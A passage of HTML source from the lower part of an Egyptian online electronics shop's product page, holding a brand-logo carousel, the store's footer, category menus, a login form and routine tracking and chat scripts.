									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/2b/" title="2B" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/2b.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/boya/" title="Boya" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/boya.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yanmai/" title="Yanmai" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/victsing/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/rapoo/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/havit/" title="Havit" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onten/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onikuma/" title="Onikuma" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/spirit-of-gamer/" title="Spirit Of Gamer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/spiritofgamer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/marvo/" title="Marvo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/gamenote/" title="Gamenote" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/imice/" title="iMICE" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/sony/" title="Sony" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sony.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aula/" title="Aula" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="725d4739eb" /><input type="hidden" name="_wp_http_referer" value="/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
